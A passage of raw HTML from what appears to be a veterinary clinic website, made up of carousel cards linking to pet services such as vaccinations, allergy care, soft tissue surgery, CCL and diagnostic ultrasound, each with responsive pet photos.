srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6qg0yHoxnO6A9FpqkX2uIX/f819147d31c6c171888036536b184956/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Running_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6qg0yHoxnO6A9FpqkX2uIX/f819147d31c6c171888036536b184956/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Running_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="White/Brown Dog Running on Grass" title="White/Brown Dog Running on Grass" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/6qg0yHoxnO6A9FpqkX2uIX/f819147d31c6c171888036536b184956/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Running_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/6qg0yHoxnO6A9FpqkX2uIX/f819147d31c6c171888036536b184956/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Running_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="5t15SW5DXzNqHhvPcXonTs">Vaccinations</p></div></a></div></div></div><div data-index="8" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Allergy " role="link" href="/services/allergies" class="nva-anchor sc-1ux5mjm-1 ffWaQg nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Allergy " data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3NDEyKAHPn0OnsuIXDQ9s1/8ad051235cc4c43bae74d273632011c1/AdobeStock_176376445.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3NDEyKAHPn0OnsuIXDQ9s1/8ad051235cc4c43bae74d273632011c1/AdobeStock_176376445.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3NDEyKAHPn0OnsuIXDQ9s1/8ad051235cc4c43bae74d273632011c1/AdobeStock_176376445.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3NDEyKAHPn0OnsuIXDQ9s1/8ad051235cc4c43bae74d273632011c1/AdobeStock_176376445.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3NDEyKAHPn0OnsuIXDQ9s1/8ad051235cc4c43bae74d273632011c1/AdobeStock_176376445.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3NDEyKAHPn0OnsuIXDQ9s1/8ad051235cc4c43bae74d273632011c1/AdobeStock_176376445.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3NDEyKAHPn0OnsuIXDQ9s1/8ad051235cc4c43bae74d273632011c1/AdobeStock_176376445.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3NDEyKAHPn0OnsuIXDQ9s1/8ad051235cc4c43bae74d273632011c1/AdobeStock_176376445.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3NDEyKAHPn0OnsuIXDQ9s1/8ad051235cc4c43bae74d273632011c1/AdobeStock_176376445.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3NDEyKAHPn0OnsuIXDQ9s1/8ad051235cc4c43bae74d273632011c1/AdobeStock_176376445.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3NDEyKAHPn0OnsuIXDQ9s1/8ad051235cc4c43bae74d273632011c1/AdobeStock_176376445.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3NDEyKAHPn0OnsuIXDQ9s1/8ad051235cc4c43bae74d273632011c1/AdobeStock_176376445.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="White cat outside hiding behind pink flowers" title="White cat outside hiding behind pink flowers" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/3NDEyKAHPn0OnsuIXDQ9s1/8ad051235cc4c43bae74d273632011c1/AdobeStock_176376445.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/3NDEyKAHPn0OnsuIXDQ9s1/8ad051235cc4c43bae74d273632011c1/AdobeStock_176376445.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="2PSN1tN3bthhjTrRjVwRr3">Allergy </p></div></a></div></div></div><div data-index="9" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Soft Tissue Surgery" role="link" href="/services/soft-tissue-surgery" class="nva-anchor sc-1ux5mjm-1 ffWaQg nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Soft Tissue Surgery" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="White dog laying in grass" title="White dog laying in grass" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="9BWd2N3I8xIJCeTfZmYHH">Soft Tissue Surgery</p></div></a></div></div></div></div></div><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-next carousel-arrow" currentslide="0" slidecount="5" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="next"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M.6 26.493a2.088 2.088 0 002.729 0l13.105-11.754a1.608 1.608 0 000-2.448L3.325.537A2.077 2.077 0 001.443.055 1.84 1.84 0 00.061 1.3a1.617 1.617 0 00.54 1.688l11.745 10.527L.6 24.044a1.646 1.646 0 00-.568 1.223A1.645 1.645 0 00.6 26.493z" fill="#fff"></path></svg></button><ul class="slick-dots"><li class="slick-active"><button tabindex="0" aria-description="slide 1" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 1"></button></li><li class=""><button tabindex="0" aria-description="slide 2" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 2"></button></li><li class=""><button tabindex="0" aria-description="slide 3" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 3"></button></li><li class=""><button tabindex="0" aria-description="slide 4" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 4"></button></li><li class=""><button tabindex="0" aria-description="slide 5" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 5"></button></li></ul></div></div><div class="nva-carousel__all-tiles-container nva-5-card__all-tiles-container sc-10lpcsk-0 dJuddV variation-a  showAllTilesContainer"><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="CCL " role="link" href="/services/ccl" class="nva-anchor sc-1ux5mjm-1 ffWaQg nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="CCL " data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69gOjFvAZTjo36je2ISQzH/a7b4a5da6fb6825594056c3b28a21364/IMAGE_-_5_CARD_-_MASTER_-_Dog_holding_a_toy_and_running_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69gOjFvAZTjo36je2ISQzH/a7b4a5da6fb6825594056c3b28a21364/IMAGE_-_5_CARD_-_MASTER_-_Dog_holding_a_toy_and_running_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69gOjFvAZTjo36je2ISQzH/a7b4a5da6fb6825594056c3b28a21364/IMAGE_-_5_CARD_-_MASTER_-_Dog_holding_a_toy_and_running_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69gOjFvAZTjo36je2ISQzH/a7b4a5da6fb6825594056c3b28a21364/IMAGE_-_5_CARD_-_MASTER_-_Dog_holding_a_toy_and_running_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69gOjFvAZTjo36je2ISQzH/a7b4a5da6fb6825594056c3b28a21364/IMAGE_-_5_CARD_-_MASTER_-_Dog_holding_a_toy_and_running_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69gOjFvAZTjo36je2ISQzH/a7b4a5da6fb6825594056c3b28a21364/IMAGE_-_5_CARD_-_MASTER_-_Dog_holding_a_toy_and_running_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69gOjFvAZTjo36je2ISQzH/a7b4a5da6fb6825594056c3b28a21364/IMAGE_-_5_CARD_-_MASTER_-_Dog_holding_a_toy_and_running_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69gOjFvAZTjo36je2ISQzH/a7b4a5da6fb6825594056c3b28a21364/IMAGE_-_5_CARD_-_MASTER_-_Dog_holding_a_toy_and_running_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69gOjFvAZTjo36je2ISQzH/a7b4a5da6fb6825594056c3b28a21364/IMAGE_-_5_CARD_-_MASTER_-_Dog_holding_a_toy_and_running_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69gOjFvAZTjo36je2ISQzH/a7b4a5da6fb6825594056c3b28a21364/IMAGE_-_5_CARD_-_MASTER_-_Dog_holding_a_toy_and_running_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69gOjFvAZTjo36je2ISQzH/a7b4a5da6fb6825594056c3b28a21364/IMAGE_-_5_CARD_-_MASTER_-_Dog_holding_a_toy_and_running_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69gOjFvAZTjo36je2ISQzH/a7b4a5da6fb6825594056c3b28a21364/IMAGE_-_5_CARD_-_MASTER_-_Dog_holding_a_toy_and_running_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog holding a toy and running in the grass" title="Dog holding a toy and running in the grass" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/69gOjFvAZTjo36je2ISQzH/a7b4a5da6fb6825594056c3b28a21364/IMAGE_-_5_CARD_-_MASTER_-_Dog_holding_a_toy_and_running_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/69gOjFvAZTjo36je2ISQzH/a7b4a5da6fb6825594056c3b28a21364/IMAGE_-_5_CARD_-_MASTER_-_Dog_holding_a_toy_and_running_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="7f2a9bz5cRaQM7WoBTokmX">CCL </p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Diagnostic Ultrasound" role="link" href="/services/diagnostic-ultrasounds" class="nva-anchor sc-1ux5mjm-1 ffWaQg nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Diagnostic Ultrasound" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4ozAHCT2GPFxA5ahr5A6LL/0f1747240e0a0f38adac702cfec1360d/AdobeStock_206136525.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4ozAHCT2GPFxA5ahr5A6LL/0f1747240e0a0f38adac702cfec1360d/AdobeStock_206136525.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4ozAHCT2GPFxA5ahr5A6LL/0f1747240e0a0f38adac702cfec1360d/AdobeStock_206136525.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4ozAHCT2GPFxA5ahr5A6LL/0f1747240e0a0f38adac702cfec1360d/AdobeStock_206136525.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4ozAHCT2GPFxA5ahr5A6LL/0f1747240e0a0f38adac702cfec1360d/AdobeStock_206136525.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4ozAHCT2GPFxA5ahr5A6LL/0f1747240e0a0f38adac702cfec1360d/AdobeStock_206136525.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4ozAHCT2GPFxA5ahr5A6LL/0f1747240e0a0f38adac702cfec1360d/AdobeStock_206136525.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4ozAHCT2GPFxA5ahr5A6LL/0f1747240e0a0f38adac702cfec1360d/AdobeStock_206136525.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4ozAHCT2GPFxA5ahr5A6LL/0f1747240e0a0f38adac702cfec1360d/AdobeStock_206136525.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4ozAHCT2GPFxA5ahr5A6LL/0f1747240e0a0f38adac702cfec1360d/AdobeStock_206136525.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4ozAHCT2GPFxA5ahr5A6LL/0f1747240e0a0f38adac702cfec1360d/AdobeStock_206136525.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4ozAHCT2GPFxA5ahr5A6LL/0f1747240e0a0f38adac702cfec1360d/AdobeStock_206136525.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cat in forest surrounded by white flowers " title="Cat in forest surrounded by white flowers" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4ozAHCT2GPFxA5ahr5A6LL/0f1747240e0a0f38adac702cfec1360d/AdobeStock_206136525.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4ozAHCT2GPFxA5ahr5A6LL/0f1747240e0a0f38adac702cfec1360d/AdobeStock_206136525.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="42tBCVGIEGcENf2GSlCsvq">Diagnostic Ultrasound</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Vaccinations" role="link" href="/services/vaccinations-and-preventative-care" class="nva-anchor sc-1ux5mjm-1 ffWaQg nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Vaccinations" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6qg0yHoxnO6A9FpqkX2uIX/f819147d31c6c171888036536b184956/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Running_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6qg0yHoxnO6A9FpqkX2uIX/f819147d31c6c171888036536b184956/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Running_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6qg0yHoxnO6A9FpqkX2uIX/f819147d31c6c171888036536b184956/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Running_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6qg0yHoxnO6A9FpqkX2uIX/f819147d31c6c171888036536b184956/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Running_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6qg0yHoxnO6A9FpqkX2uIX/f819147d31c6c171888036536b184956/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Running_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6qg0yHoxnO6A9FpqkX2uIX/f819147d31c6c171888036536b184956/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Running_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6qg0yHoxnO6A9FpqkX2uIX/f819147d31c6c171888036536b184956/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Running_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6qg0yHoxnO6A9FpqkX2uIX/f819147d31c6c171888036536b184956/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Running_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6qg0yHoxnO6A9FpqkX2uIX/f819147d31c6c171888036536b184956/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Running_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6qg0yHoxnO6A9FpqkX2uIX/f819147d31c6c171888036536b184956/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Running_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6qg0yHoxnO6A9FpqkX2uIX/f819147d31c6c171888036536b184956/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Running_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6qg0yHoxnO6A9FpqkX2uIX/f819147d31c6c171888036536b184956/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Running_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="White/Brown Dog Running on Grass" title="White/Brown Dog Running on Grass" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/6qg0yHoxnO6A9FpqkX2uIX/f819147d31c6c171888036536b184956/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Running_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/6qg0yHoxnO6A9FpqkX2uIX/f819147d31c6c171888036536b184956/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Running_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="5t15SW5DXzNqHhvPcXonTs">Vaccinations</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Allergy " role="link" href="/services/allergies" class="nva-anchor sc-1ux5mjm-1 ffWaQg nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Allergy " data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source 